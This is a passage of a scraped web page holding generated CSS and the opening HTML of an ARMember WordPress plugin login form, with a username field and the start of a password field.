                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_7vRcL1evWH" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_7vRcL1evWH"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_7vRcL1evWH"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " 